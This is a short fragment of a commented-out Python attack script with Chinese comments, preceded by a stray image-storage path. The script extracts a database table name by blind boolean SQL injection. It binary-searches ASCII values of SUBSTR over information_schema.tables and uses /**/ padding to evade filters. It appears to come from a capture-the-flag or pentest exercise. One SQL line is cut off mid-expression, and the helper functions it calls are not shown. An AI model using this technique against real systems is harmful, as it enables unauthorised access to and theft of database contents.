 #
# def get_table_name():
#     if not verify(): return
#
#     name = ""
#     print("[*] 正在爆破第 2 张表名...")
#     for i in range(1, 7):
#         low, high = 32, 126
#         while low <= high:
#             mid = (low + high) // 2
#             sql = f"ASCII(SUBSTR((SELECT/**/table_name/**/FROM/**/information_schema.tables/**/WHERE/**/table_schema={DB_HEX
#             if check(sql):
#                 low = mid + 1
#             else:
#                 high = mid - 1
#             # time.sleep(0.05) # 如果服务器卡顿，取消注释
#         name += chr(low)
#         print(f"[+] 找到第 {i} 位: {chr(low)}")
#
#     print(f"\n[🏁] 最终爆破结果: {name}")
#
#
# if __name__ == "__main__":
#     get_table_name()